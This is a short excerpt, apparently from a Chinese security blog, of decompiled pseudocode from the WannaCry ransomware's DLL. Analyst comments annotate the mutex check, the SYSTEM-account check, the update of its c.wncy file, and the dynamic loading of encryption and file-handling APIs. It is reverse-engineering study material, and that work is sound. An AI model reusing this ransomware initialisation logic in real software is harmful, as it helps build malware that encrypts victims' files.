 v0 = CreateMutexA(0, 1, "MsWinZonesCacheCounterMutexA");
if ( v0 && GetLastError() == 183 )
{
CloseHandle(v0);
result = 1;
}
else
{
result = 0;
}
return result;
if ( fdwReason || CreateMutex() ) // 创建互斥体
return 0;
Filename = 0;
memset(&v13, 0, 0x204u);
v14 = 0;
GetModuleFileNameW(hinstDLL, &Filename, 0x103u);
if ( wcsrchr(&Filename, 0x5Cu) )
*wcsrchr(&Filename, 0x5Cu) = 0;
SetCurrentDirectoryW(&Filename); // 设置当前运行目录为工作目录
if ( !update_c_wncy(&unk_1000D958, 1) ) // 更新c.wncy
return 0;
dword_1000DD94 = check_system(); // 检查是否是system账户
v0 = LoadLibraryA("advapi32.dll");
v1 = v0;
if ( v0 )
{
CryptAcquireContext = (int)GetProcAddress(v0, "CryptAcquireContextA");
CryptImportKey = (int)GetProcAddress(v1, "CryptImportKey");
CryptDestroyKey = (int)GetProcAddress(v1, "CryptDestroyKey");
CryptEncrypt = (int)GetProcAddress(v1, "CryptEncrypt");
CryptDecrypt = (int)GetProcAddress(v1, "CryptDecrypt");
CryptGenKey = (int)GetProcAddress(v1, "CryptGenKey");
}
return 0;
v0 = LoadLibraryA("kernel32.dll");
v1 = v0;
if ( v0 )
{
CreateFileW = (int)GetProcAddress(v0, "CreateFileW");
WriteFile = (int)GetProcAddress(v1, "WriteFile");
ReadFile = (int)GetProcAddress(v1, "ReadFile");
MoveFileW = (int)GetProcAddress(v1, "MoveFileW");
MoveFileExW = (int)GetProcAddress(v1, "MoveFileExW");
DeleteFileW = (int)GetProcAddress(v1, "DeleteFileW");
CloseHandle = (int)GetProcAddress(v1, "CloseHandle");
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount